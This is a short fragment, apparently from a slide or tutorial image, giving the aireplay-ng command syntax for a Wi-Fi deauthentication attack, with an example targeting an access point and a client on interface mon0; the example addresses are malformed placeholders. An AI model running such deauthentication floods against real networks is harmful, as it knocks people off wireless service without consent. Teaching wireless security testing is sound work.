 aireplay-ng —deauth <#packets> -a <AP> - c <target>
<interface>
ex: aireplay-ng —deauth 1000 -a 10:20:30:40 - c 00:AA:11:BB
mon 0